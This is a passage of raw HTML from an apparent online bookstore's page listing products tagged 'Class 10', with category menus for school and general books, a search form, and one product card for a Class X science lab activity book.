<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;Class 10&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Class 10&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/class-10/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/class-10/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/class-10/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/class-10/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/class-10/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/class-10/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/class-10/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-2641 status-publish first instock product_cat-best-seller product_cat-class-10 product_cat-lab-manuals product_cat-new-books product_cat-practical-notebooks product_cat-science product_tag-t-1-t-2 product_tag-class-10 product_tag-lab-manuals product_tag-new-books product_tag-practical-notebooks product_tag-science product_tag-science-lab-manual product_tag-with-2-prac-notebooks product_tag-with-mcq has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2641" data-id="2641" data-product_name="Science Lab Activity Book - Class-X - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2641" data-id="2641" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2641" data-product_sku="" aria-label="Add to cart: &ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2641" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/">Science Lab Activity Book &#8211; Class-X &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
